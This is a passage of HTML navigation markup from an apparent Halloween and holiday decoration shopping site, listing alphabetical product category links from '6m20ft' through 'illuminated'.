	<li class="cat-item cat-item-1883"><a href="https://halloweenpatchdecor.com/category/6m20ft/" >6m20ft</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://halloweenpatchdecor.com/category/72ft/" >72ft</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://halloweenpatchdecor.com/category/75ft/" >75ft</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://halloweenpatchdecor.com/category/8-ft/" >8-ft</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://halloweenpatchdecor.com/category/81ftlong/" >81ftlong</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://halloweenpatchdecor.com/category/85-ft/" >85-ft</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://halloweenpatchdecor.com/category/85ft/" >85ft</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://halloweenpatchdecor.com/category/896/" >896&#039;</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://halloweenpatchdecor.com/category/9-ft/" >9-ft</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://halloweenpatchdecor.com/category/935/" >935&#039;</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://halloweenpatchdecor.com/category/95ft/" >95ft</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://halloweenpatchdecor.com/category/98ft/" >98ft</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://halloweenpatchdecor.com/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://halloweenpatchdecor.com/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://halloweenpatchdecor.com/category/air-o-motion/" >air-o-motion</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://halloweenpatchdecor.com/category/airblown/" >airblown</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://halloweenpatchdecor.com/category/airblown-nlvc/" >airblown-nlvc</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://halloweenpatchdecor.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://halloweenpatchdecor.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://halloweenpatchdecor.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://halloweenpatchdecor.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://halloweenpatchdecor.com/category/angels/" >angels</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://halloweenpatchdecor.com/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://halloweenpatchdecor.com/category/animatonic/" >animatonic</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://halloweenpatchdecor.com/category/animatronic/" >animatronic</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://halloweenpatchdecor.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://halloweenpatchdecor.com/category/applights/" >applights</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://halloweenpatchdecor.com/category/arch/" >arch</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://halloweenpatchdecor.com/category/archway/" >archway</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://halloweenpatchdecor.com/category/arco/" >arco</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://halloweenpatchdecor.com/category/area/" >area</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://halloweenpatchdecor.com/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://halloweenpatchdecor.com/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://halloweenpatchdecor.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://halloweenpatchdecor.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://halloweenpatchdecor.com/category/badass/" >badass</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://halloweenpatchdecor.com/category/bale/" >bale</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://halloweenpatchdecor.com/category/bark/" >bark</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://halloweenpatchdecor.com/category/bart/" >bart</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://halloweenpatchdecor.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://halloweenpatchdecor.com/category/bayshore/" >bayshore</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://halloweenpatchdecor.com/category/beating/" >beating</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://halloweenpatchdecor.com/category/beetlejuice/" >beetlejuice</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://halloweenpatchdecor.com/category/bela/" >bela</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://halloweenpatchdecor.com/category/bernard/" >bernard</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://halloweenpatchdecor.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://halloweenpatchdecor.com/category/bestparty/" >bestparty</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://halloweenpatchdecor.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://halloweenpatchdecor.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://halloweenpatchdecor.com/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://halloweenpatchdecor.com/category/blowmold/" >blowmold</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://halloweenpatchdecor.com/category/blown/" >blown</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://halloweenpatchdecor.com/category/bluey/" >bluey</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://halloweenpatchdecor.com/category/booville/" >booville</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://halloweenpatchdecor.com/category/brampton/" >brampton</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://halloweenpatchdecor.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://halloweenpatchdecor.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://halloweenpatchdecor.com/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://halloweenpatchdecor.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://halloweenpatchdecor.com/category/buc-ee/" >buc-ee</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://halloweenpatchdecor.com/category/buc-ees/" >buc-ee&#039;s</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://halloweenpatchdecor.com/category/buddha/" >buddha</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://halloweenpatchdecor.com/category/bugs/" >bugs</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://halloweenpatchdecor.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://halloweenpatchdecor.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://halloweenpatchdecor.com/category/bumble/" >bumble</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://halloweenpatchdecor.com/category/bunny/" >bunny</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://halloweenpatchdecor.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://halloweenpatchdecor.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://halloweenpatchdecor.com/category/candles/" >candles</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://halloweenpatchdecor.com/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://halloweenpatchdecor.com/category/carolers/" >carolers</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://halloweenpatchdecor.com/category/carolina/" >carolina</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://halloweenpatchdecor.com/category/carraige/" >carraige</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://halloweenpatchdecor.com/category/carriage/" >carriage</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://halloweenpatchdecor.com/category/casper/" >casper</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://halloweenpatchdecor.com/category/celebrate/" >celebrate</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://halloweenpatchdecor.com/category/chaotic/" >chaotic</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://halloweenpatchdecor.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://halloweenpatchdecor.com/category/chas/" >chas</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://halloweenpatchdecor.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://halloweenpatchdecor.com/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://halloweenpatchdecor.com/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://halloweenpatchdecor.com/category/chirstmas/" >chirstmas</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://halloweenpatchdecor.com/category/chrisha/" >chrisha</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://halloweenpatchdecor.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://halloweenpatchdecor.com/category/cindy/" >cindy</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://halloweenpatchdecor.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://halloweenpatchdecor.com/category/claus/" >claus</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://halloweenpatchdecor.com/category/climbing/" >climbing</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://halloweenpatchdecor.com/category/clown/" >clown</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://halloweenpatchdecor.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://halloweenpatchdecor.com/category/clydesdale/" >clydesdale</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://halloweenpatchdecor.com/category/code/" >code</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://halloweenpatchdecor.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://halloweenpatchdecor.com/category/colosal/" >colosal</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://halloweenpatchdecor.com/category/colossal/" >colossal</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://halloweenpatchdecor.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://halloweenpatchdecor.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://halloweenpatchdecor.com/category/controllable/" >controllable</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://halloweenpatchdecor.com/category/controversial/" >controversial</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://halloweenpatchdecor.com/category/cookies/" >cookies</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://halloweenpatchdecor.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://halloweenpatchdecor.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://halloweenpatchdecor.com/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://halloweenpatchdecor.com/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://halloweenpatchdecor.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://halloweenpatchdecor.com/category/cousin/" >cousin</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://halloweenpatchdecor.com/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://halloweenpatchdecor.com/category/cracker/" >cracker</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://halloweenpatchdecor.com/category/crawling/" >crawling</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://halloweenpatchdecor.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://halloweenpatchdecor.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://halloweenpatchdecor.com/category/creature/" >creature</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://halloweenpatchdecor.com/category/creep/" >creep</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://halloweenpatchdecor.com/category/creepiest/" >creepiest</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://halloweenpatchdecor.com/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://halloweenpatchdecor.com/category/curbside/" >curbside</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://halloweenpatchdecor.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://halloweenpatchdecor.com/category/customs/" >customs</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://halloweenpatchdecor.com/category/dapol/" >dapol</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://halloweenpatchdecor.com/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://halloweenpatchdecor.com/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://halloweenpatchdecor.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://halloweenpatchdecor.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://halloweenpatchdecor.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://halloweenpatchdecor.com/category/december/" >december</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://halloweenpatchdecor.com/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://halloweenpatchdecor.com/category/decoracion/" >decoracion</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://halloweenpatchdecor.com/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://halloweenpatchdecor.com/category/decorating/" >decorating</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://halloweenpatchdecor.com/category/decoration/" >decoration</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://halloweenpatchdecor.com/category/decorations/" >decorations</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://halloweenpatchdecor.com/category/dementor/" >dementor</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://halloweenpatchdecor.com/category/dented/" >dented</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://halloweenpatchdecor.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://halloweenpatchdecor.com/category/despicable/" >despicable</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://halloweenpatchdecor.com/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://halloweenpatchdecor.com/category/dickens/" >dickens</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://halloweenpatchdecor.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://halloweenpatchdecor.com/category/dinosaur/" >dinosaur</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://halloweenpatchdecor.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://halloweenpatchdecor.com/category/disney-mickey/" >disney-mickey</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://halloweenpatchdecor.com/category/disneyland/" >disneyland</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://halloweenpatchdecor.com/category/disneys/" >disneys</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://halloweenpatchdecor.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://halloweenpatchdecor.com/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://halloweenpatchdecor.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://halloweenpatchdecor.com/category/dracula/" >dracula</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://halloweenpatchdecor.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://halloweenpatchdecor.com/category/drainage/" >drainage</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://halloweenpatchdecor.com/category/dreamone/" >dreamone</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://halloweenpatchdecor.com/category/dreamworks/" >dreamworks</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://halloweenpatchdecor.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://halloweenpatchdecor.com/category/drummer/" >drummer</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://halloweenpatchdecor.com/category/dupe/" >dupe</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://halloweenpatchdecor.com/category/dyker/" >dyker</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://halloweenpatchdecor.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://halloweenpatchdecor.com/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://halloweenpatchdecor.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://halloweenpatchdecor.com/category/eerie/" >eerie</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://halloweenpatchdecor.com/category/eeyore/" >eeyore</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://halloweenpatchdecor.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://halloweenpatchdecor.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://halloweenpatchdecor.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://halloweenpatchdecor.com/category/endless/" >endless</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://halloweenpatchdecor.com/category/enter/" >enter</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://halloweenpatchdecor.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://halloweenpatchdecor.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://halloweenpatchdecor.com/category/epson/" >epson</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://halloweenpatchdecor.com/category/erak/" >erak</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://halloweenpatchdecor.com/category/essenson/" >essenson</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://halloweenpatchdecor.com/category/everlasting/" >everlasting</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://halloweenpatchdecor.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://halloweenpatchdecor.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://halloweenpatchdecor.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://halloweenpatchdecor.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://halloweenpatchdecor.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://halloweenpatchdecor.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://halloweenpatchdecor.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://halloweenpatchdecor.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://halloweenpatchdecor.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://halloweenpatchdecor.com/category/featherstone/" >featherstone</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://halloweenpatchdecor.com/category/february/" >february</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://halloweenpatchdecor.com/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://halloweenpatchdecor.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://halloweenpatchdecor.com/category/ferry/" >ferry</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://halloweenpatchdecor.com/category/fill/" >fill</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://halloweenpatchdecor.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://halloweenpatchdecor.com/category/finkelstein/" >finkelstein</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://halloweenpatchdecor.com/category/fireball/" >fireball</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://halloweenpatchdecor.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://halloweenpatchdecor.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://halloweenpatchdecor.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://halloweenpatchdecor.com/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://halloweenpatchdecor.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://halloweenpatchdecor.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://halloweenpatchdecor.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://halloweenpatchdecor.com/category/frankenstein/" >frankenstein</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://halloweenpatchdecor.com/category/frankie/" >frankie</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://halloweenpatchdecor.com/category/freaking/" >freaking</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://halloweenpatchdecor.com/category/fremont/" >fremont</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://halloweenpatchdecor.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://halloweenpatchdecor.com/category/frightening/" >frightening</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://halloweenpatchdecor.com/category/frontgate/" >frontgate</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://halloweenpatchdecor.com/category/frosty/" >frosty</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://halloweenpatchdecor.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://halloweenpatchdecor.com/category/fuzzy/" >fuzzy</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://halloweenpatchdecor.com/category/gargantuan/" >gargantuan</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://halloweenpatchdecor.com/category/gargoyle/" >gargoyle</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://halloweenpatchdecor.com/category/gaseous/" >gaseous</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://halloweenpatchdecor.com/category/gemma/" >gemma</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://halloweenpatchdecor.com/category/gemmmy/" >gemmmy</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://halloweenpatchdecor.com/category/gemmy/" >gemmy</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://halloweenpatchdecor.com/category/gemmyspirit/" >gemmyspirit</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://halloweenpatchdecor.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://halloweenpatchdecor.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://halloweenpatchdecor.com/category/genmy/" >genmy</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://halloweenpatchdecor.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://halloweenpatchdecor.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://halloweenpatchdecor.com/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://halloweenpatchdecor.com/category/gingerbread/" >gingerbread</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://halloweenpatchdecor.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://halloweenpatchdecor.com/category/glowing/" >glowing</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://halloweenpatchdecor.com/category/gnome/" >gnome</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://halloweenpatchdecor.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://halloweenpatchdecor.com/category/goods/" >goods</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://halloweenpatchdecor.com/category/goofy/" >goofy</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://halloweenpatchdecor.com/category/goosh/" >goosh</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://halloweenpatchdecor.com/category/gory/" >gory</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://halloweenpatchdecor.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://halloweenpatchdecor.com/category/grandin/" >grandin</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://halloweenpatchdecor.com/category/grandinroad/" >grandinroad</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://halloweenpatchdecor.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://halloweenpatchdecor.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://halloweenpatchdecor.com/category/gremlins/" >gremlins</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://halloweenpatchdecor.com/category/grillo/" >grillo</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://halloweenpatchdecor.com/category/grim/" >grim</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://halloweenpatchdecor.com/category/grinch/" >grinch</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://halloweenpatchdecor.com/category/grinch-dr/" >grinch-dr</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://halloweenpatchdecor.com/category/halfway/" >halfway</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://halloweenpatchdecor.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://halloweenpatchdecor.com/category/halloweenr/" >halloweenr</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://halloweenpatchdecor.com/category/hammacher/" >hammacher</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://halloweenpatchdecor.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://halloweenpatchdecor.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://halloweenpatchdecor.com/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://halloweenpatchdecor.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://halloweenpatchdecor.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://halloweenpatchdecor.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://halloweenpatchdecor.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://halloweenpatchdecor.com/category/haunting/" >haunting</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://halloweenpatchdecor.com/category/hawaiian/" >hawaiian</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://halloweenpatchdecor.com/category/headed/" >headed</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://halloweenpatchdecor.com/category/headless/" >headless</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://halloweenpatchdecor.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://halloweenpatchdecor.com/category/hill/" >hill</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://halloweenpatchdecor.com/category/hitchhiking/" >hitchhiking</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://halloweenpatchdecor.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://halloweenpatchdecor.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://halloweenpatchdecor.com/category/holidayana/" >holidayana</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://halloweenpatchdecor.com/category/holographic/" >holographic</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://halloweenpatchdecor.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://halloweenpatchdecor.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://halloweenpatchdecor.com/category/homegoods/" >homegoods</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://halloweenpatchdecor.com/category/homer/" >homer</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://halloweenpatchdecor.com/category/hongyi/" >hongyi</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://halloweenpatchdecor.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://halloweenpatchdecor.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://halloweenpatchdecor.com/category/howz/" >howz</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://halloweenpatchdecor.com/category/huaunted/" >huaunted</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://halloweenpatchdecor.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://halloweenpatchdecor.com/category/hugz/" >hugz</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://halloweenpatchdecor.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://halloweenpatchdecor.com/category/hyde/" >hyde</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://halloweenpatchdecor.com/category/illuminated/" >illuminated</a>
